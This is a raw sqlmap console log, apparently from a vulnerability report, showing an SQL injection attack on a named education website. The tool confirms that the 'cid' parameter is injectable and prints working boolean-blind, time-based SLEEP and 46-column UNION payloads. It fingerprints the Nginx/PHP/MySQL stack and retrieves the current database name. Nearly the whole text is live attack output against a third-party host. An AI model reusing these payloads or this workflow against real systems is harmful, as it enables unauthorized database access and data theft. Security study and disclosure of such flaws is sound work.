 C:\Windows\system32\cmd.exe
[10:01:21] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[10:01:21] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[10:01:21] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[10:01:21] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[10:02:21] [INFO] GET parameter 'cid' seems to be 'MySQL >= 5.0.12 AND time-based blind (SELECT)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[10:02:30] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:02:30] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) tech
nique found
[10:02:30] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right number of query columns. Aut
omatically extending the range for current UNION query injection technique test
[10:02:31] [INFO] target URL appears to have 46 columns in query
[10:02:36] [INFO] GET parameter 'cid' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'cid' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 91 HTTP(s) requests:
---
Parameter: cid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cid=2882' AND 3212=3212 AND 'KvpW'='KvpW
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: cid=2882' AND (SELECT * FROM (SELECT(SLEEP(20)))iXJY) AND 'QsPg'='QsPg
    Type: UNION query
    Title: Generic UNION query (NULL) - 46 columns
    Payload: cid=-5913' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,CONCAT(0x7176707171,0x4a4b4b63467561425653,0x71787a7671),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[10:02:39] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.5.27
back-end DBMS: MySQL 5.0.12
[10:02:39] [INFO] fetching current database
current database:    'msjy'
[10:02:39] [INFO] fetched data logged to text files under 'C:\Users\Rocke\.sqlmap\output\teacher.huatu.com'
[*] shutting down at 10:02:39
www.wooyun.org
c:\sqlmap>